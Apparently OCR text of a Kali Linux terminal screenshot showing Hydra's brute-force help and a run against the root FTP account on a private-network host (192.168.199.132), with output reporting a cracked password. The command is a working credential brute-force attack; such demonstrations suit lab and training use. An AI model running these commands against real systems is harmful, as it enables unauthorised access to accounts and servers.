 Applications Places Fri Apr 12, 5:43 PM
root@Kali-Linux: ~
File Edit View Search Terminal Help
root@Kali-Linux:~# hydra -x -h
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra bruteforce password generation option usage:
-x MIN:MAX:CHARSET
MIN is the minimum number of characters in the password
MAX is the maximum number of characters in the password
CHARSET is a specification of the characters to use in the generation
valid CHARSET values are: 'a' for lowercase letters,
'A' for uppercase letters, '1' for numbers, and for all others,
just add their real representation.
Examples:
-x 3:5:a generate passwords from length 3 to 5 with all lowercase letters
-x 5:8:A1 generate passwords from length 5 to 8 with uppercase and numbers
-x 1:3:/ generate passwords from length 1 to 3 containing only slashes
-x 5:5:/%,.- generate passwords with length 5 which consists only of /%,.-
The bruteforce mode was made by Jan Dlabal, http://houbysoft.com/bfg/
root@Kali-Linux:~# hydra -l root -x 4:6:a 192.168.199.132 ftp
KALI LINUX
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
the more you are able to hear
Hydra (http://www.thc.org/thc-hydra) starting at 2013-04-12 17:39:25
[DATA] 16 tasks, 1 server, 321254128 login tries (l:1/p:321254128), ~20078383 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 555.00 tries/min, 555 tries in 00:01h, 321253573 todo in 9647:16h, 16 active
[21][ftp] host: 192.168.199.132 login: root password: abel
[STATUS] attack finished for 192.168.199.132 (waiting for children to finish) ...
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-04-12 17:40:57
root@Kali-Linux:~#
root@Kali-Linux: ~